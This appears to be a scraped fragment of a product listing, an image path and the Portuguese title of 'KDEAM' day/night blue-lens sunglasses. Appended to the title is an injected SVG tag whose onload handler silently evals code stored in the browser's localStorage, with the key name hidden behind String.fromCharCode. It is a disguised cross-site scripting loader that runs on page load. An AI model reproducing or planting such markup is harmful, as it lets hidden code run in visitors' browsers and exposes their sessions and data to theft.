 Óculos de Sol KDEAM - Day Night Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
